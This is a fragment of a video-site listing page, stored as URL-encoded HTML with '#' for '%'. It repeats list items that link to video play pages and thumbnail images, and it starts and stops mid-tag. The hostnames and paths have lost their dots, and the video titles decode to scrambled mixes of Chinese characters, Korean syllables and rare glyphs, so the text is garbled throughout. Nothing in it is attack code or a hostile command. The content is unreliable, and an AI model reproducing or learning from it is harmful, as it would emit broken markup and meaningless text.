Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101342#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#23#EB#81#B1#E9#A5#BD#23#E4#B9#94#E4#BE#9D#E7#90#B3+#E6#9E#81#E8#AD#B1#EC#BD#8C#E5#80#BC#EA#83#91#E7#89#B9#E3#9B#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100991#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251023#2FfhcLrHQo#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100991#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#99#8C#EA#AF#8F#E8#95#AA#E9#97#AA#E9#AA#82#ED#85#8A#EC#9B#AC#EF#BC#8C#E6#8D#82#E4#BD#8F#E5#98#B4#E8#AA#9B#EA#92#9B#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101729#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F45fd9531a70f12b4f9291636b7bec926jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101729#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#88#96#E9#81#A9#E8#92#B9#E8#A0#9C#E4#B8#BB#E5#88#9A#E6#AF#95#E4#B8#9A#E7#9A#84#E9#88#96#EA#AF#8F#E9#81#A9#E4#B8#8B#E6#B5#B7#EC#9C#83#E5#85#B7#EB#A2#9A#E9#A0#A0#E5#A4#AA#E9#86#99#E4#BA#86#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100992#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251023#2FRIAapP80#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100992#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#92#99#EA#B7#AC#E5#90#8A#E5#BC#8F#EB#BD#9B#EA#A9#99#E5#BC#84#ED#85#8A#EC#9B#AC#EC#90#B5#EB#95#97#E7#9A#84#EA#A3#AD#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101299#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FqWHrJBO2#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101299#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#AD#BD#E5#87#BA#EA#B4#AD#EA#8F#B6#E6#9E#81#E8#AD#B1#EB#98#BE#E9#80#A3#E7#BF#BB#E7#89#88#E5#91#A8#E5#86#AC#E9#9B#A8#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100994#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251023#2Fxt7TDCyv#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100994#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#86#92#E5#85#85#E8#89#BA#E6#A0#A1#EB#9A#B1#E9#92#B8#E8#AE#A9#E5#A5#BD#EC#95#9B#E6#9D#90#E7#9A#84#E9#86#99#E9#81#A9#EB#9F#A1#E5#85#89#E4#BA#86#E5#B1#95#E7#A4#BA#E8#92#B0#E4#B8#8B#EC#95#9B#E6#9D#90#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101310#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FNvE40fa5#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101310#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#AD#BD#E3#9B#B2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101302#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FtrPhbdEB#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101302#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#AD#BD#E6#9E#81#E8#AD#B1#ED#86#88#EC#BD#8C#E5#80#BC#EB#98#BE#E9#80#A3#E8#A0#98#E9#83#A8#E5#A7#BF#E5#8A#BF#EA#A9#99#E8#92#B0#E9#81#8D#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101315#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FHz3g0x5Q#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101315#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E4#B8#8D#E8#89#AF#E9#80#A3#E5#AD#A9#EB#A4#A2#EC#8A#A1#EA#AF#A7#E5#AE#B6#E6#95#99#EB#8C#B9#E9#86#99#E8#A3#A6#E6#9C#8D#E9#8A#BF#EB#AB#8D#E8#8E#89#E7#9A#84#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101341#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FTSVoztga#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101341#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#23#E7#BE#A4#E3#9C#80++#23#EA#89#BD#EA#A6#87#E3#9B#A3#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101711#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fb6d4e46a5865afc0911471e03e860538jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101711#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#E9#8A#BF#E5#BE#A1#EB#AB#8D#E4#B9#96#E5#B7#A7#E5#8F#AF#EA#A3#A1#E7#9A#84#E9#8A#BF#E9#80#A3#E5#AD#A9#EB#BD#9B#EA#AF#A7#E8#A9#BB#EA#A7#8B#E9#AA#82#E4#BA#86#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101125#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2Fc46556fa65f0449b9d59acb4bcb77d85jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101125#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B2#90#E9#9D#B5#E7#9A#84#E9#8B#BC#E8#BF#97#E5#9C#88#EB#98#81#E7#BA#A2#E8#BF#86#E5#9B#B4#E9#80#A3#E7#A5#9E#E9#9A#BE#E5#BE#97#ED#85#8A#E8#B4#A7#E5#8A#A0#E9#92#9F#E7#BB#A7#E7#BB#AD#E9#AD#BD#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101338#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FG6xshH4m#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101338#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#9E#81#E8#AD#B1#E3#9B#BF#E3#9B#BC#E8#A0#9C#E5#8F#B8#ED#86#88#E7#AE#A1#EF#BC#8C#E4#B8#9D#EB#BD#8C#ED#86#88#E8#B7#9F#E9#9E#8B_#E7#BA#AF#E6#B4#81#E7#9A#84#E9#B2#8D#E9#B1#BC#EF#BC#8C#EB#BD#9B#E4#B8#8B#E5#B1#9E#E9#94#A2#E5#BE#97#E5#96#8A#E4#BA#86#E8#92#B0#E5#8F#A5#EF#BC#9A#E5#95#8A#E5#95#8A#E5#95#8A#E5#A5#BD#EA#A3#AD#E3#80#82#E7#9E#AC#E9#97#B4#E5#8F#98#E9#A3#80#E9#8A#BF#EA#89#BD#EA#A6#87#EF#BC#8C#EA#99#B0#E5#8F#91#EA#A7#8B#E8#89#B9#E7#9A#84#E5#BF#83#EF#BC#8C#E8#A0#B5#E9#8A#B4#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101128#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2Ff0839f6af46993312d0d7a8e3fe4acdbjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101128#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B2#90#E9#9D#B5#E7#9A#84#E9#8B#BC#E3#9B#A2#E3#9B#A3#E5#B2#81#E8#BF#86#E5#9B#B4#E9#80#A3#E7#A5#9E#E6#9E#81#E8#AD#B1#E5#BE#A1#E9#82#80#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101124#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2F5d99dc15b747f5d007bf4a46113411b8jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101124#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B2#90#E9#9D#B5#E7#9A#84#E9#8B#BC#E8#BF#97#E9#80#A6#EB#9D#95#EB#A1#B0#E8#BF#86#E5#9B#B4#EB#98#BE#E5#BE#A1#E9#82#80#E8#92#B0#EC#9A#8B#E6#9D#A5#E5#B0#B1#E6#8E#A8#E5#88#B0#E8#B0#83#E9#9D#B5#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101314#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2F0abbb5bM#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101314#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E4#B8#8D#E6#83#B3#E5#8E#BB#E8#92#BA#E7#8F#AD#E5#8F#AA#E6#83#B3#E8#B5#9A#E5#BF#AB#E9#92#B1#E7#BA#B9#EC#95#9B#E7#A4#BE#E4#BC#9A#E9#80#A3#E4#B8#8B#E6#B5#B7#E5#8D#96#EC#9B#AC#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101726#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F4b514af1074e5e39dccedc49cdd24118jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101726#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#88#96#E9#81#A9#EB#9A#88#EB#A1#B0#E7#BB#9D#EB#98#BE#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100989#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251023#2F5qIGEOlk#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100989#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#8D#97#E4#BA#AC#E8#BF#97#E9#88#96+#EB#A2#9A#E9#A5#BD#EA#8F#B1#E5#87#BA#E3#9B#A4#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100993#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251023#2FIgVN1EJm#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100993#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#81#A9#E9#88#80#E8#AA#93#E6#B4#BB#E4#B8#8D#E9#94#99#EF#BC#8C#E8#B0#9A#E8#B0#9A#E8#B0#9A#E8#B5#B7#E6#9D#A5#E5#BE#88#E5#BE#97#E5#8A#B2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101335#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2F9lZXrGrl#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101335#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EB#8F#97#E8#87#B4#E9#8A#BF#EB#84#A4#EA#A6#90#EA#A6#90#E9#A5#AD#E9#AA#82#EF#BC#8C#ED#85#8A#E9#83#BA#E9#88#80#E5#97#B7#E5#97#B7#E7#9B#B4#E8#AA#9B#E3#80#82#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101313#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FgQ5fx0rs#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101313#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E7#8C#9C#E7#8C#9C#E6#98#AF#E4#BB#80#E4#B9#88#E7#8C#9C#E5#AF#B9#E7#9A#84#E8#AF#9D#E6#9C#89#ED#93#91#E5#B7#B4#E5#A5#96#E5#8A#B1#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101724#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F65eb5c8d04d5e716e05af04f7dd740dbjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101724#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#E9#8A#BF#E5#A7#A8#E9#81#A9#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101339#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FFxAxYAcl#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101339#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#23#E5#B2#B3#E6#AC#A3#E6#82#A6+#23#E7#9A#AE#E9#9E#AD++#23#E3#9C#83#E3#9B#BD+#23#EB#9D#8B#E8#95#94#23#EB#8D#AE#E8#AD#B1#EB#A2#9A#E9#A5#BD#23#E8#AA#B8#E9#9B#86#E3#9B#A5#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101345#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FjWB6m73b#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101345#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#23#EA#92#B5#E7#BA#AF#E9#80#A3#E8#A9#BB+#E3#9B#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101347#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FB57glqtA#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101347#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#23#E8#B0#9A#E8#B0#9A+#E9#86#89#E9#85#92#E9#80#A3#E5#90#8C#E4#BA#8B#E5#B8#A6#E5#9B#9E#E5#AE#B6#E9#87#8C#EA#A2#B6#E9#AD#BD+#E5#98#B4#E9#87#8C#E8#BF#98#EC#8A#A4#E5#A5#BD#EA#A3#AD+#28#E3#9B#A1#29#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101706#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F2bf386a8bc7a755ebad34a46a6411684jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101706#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#88#96#E9#81#A9#EC#B7#A2#EC#B7#A2#E8#B7#98#E6#A0#A1#EA#AF#8F#E3#9B#A4#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101317#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FE579LVr7#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#0